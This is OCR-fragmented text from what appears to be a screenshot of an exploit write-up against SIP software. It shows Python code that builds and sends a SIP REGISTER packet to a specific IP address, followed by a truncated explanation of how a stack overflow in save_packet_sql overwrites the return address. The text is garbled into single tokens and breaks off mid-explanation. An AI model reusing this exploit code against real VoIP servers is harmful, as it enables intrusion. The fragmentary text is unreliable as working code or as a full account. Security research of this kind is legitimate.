
msg
+=
b
'Max-Forwards: 70
\r\n
'
msg
+=
b
'From: <sip:85861710@demo.sipvicious.pro>;tag
msg
+=
b
'To: <sip:85861710@demo.sipvicious.pro>
\r\n
'
msg
+=
b
'Call-ID: 93X9dNZO2qdcfpdu
\r\n
'
msg
+=
b
'CSeq: 1 REGISTER
\r\n
'
msg
+=
b
'Contact: <sip:85861710@192.168.1.132:35393;t
msg
+=
b
'Expires: 60
\r\n
'
msg
+=
b
'Content-Length: 0
\r\n
'
msg
+=
b
'
\r\n
'
s
.
sendto
(
msg
,
(
'167.71.58.84'
,
5060
))
How does this exploit work?
Here are the steps taken by the exploit code:
the function
finishes its execution at
save_packet_sql
location
, when the
instruction is reached
0x69a51b
retq
the return address is popped off the overwritten stack,